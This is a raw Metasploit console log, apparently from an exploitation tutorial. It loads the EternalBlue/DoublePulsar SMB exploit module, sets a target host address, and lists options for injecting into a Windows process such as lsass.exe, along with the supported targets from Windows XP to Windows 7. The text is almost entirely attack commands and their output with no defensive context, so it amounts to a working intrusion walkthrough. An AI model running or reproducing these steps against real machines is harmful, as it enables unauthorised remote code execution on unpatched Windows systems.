 msf exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(windows/smb/eternalblue_doublepulsar) > set RHOST 192.168.188.136
RHOST => 192.168.188.136
msf exploit(windows/smb/eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 192.168.188.136 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf exploit(windows/smb/eternalblue_doublepulsar) > show targets
Exploit targets:
Id Name
-- ----
0 Windows XP (all services pack) (x86) (x64)
1 Windows Server 2003 SP0 (x86)
2 Windows Server 2003 SP1/SP2 (x86)
3 Windows Server 2003 (x64)
4 Windows Vista (x86)
5 Windows Vista (x64)
6 Windows Server 2008 (x86)
7 Windows Server 2008 R2 (x86) (x64)
8 Windows 7 (all services pack) (x86) (x64)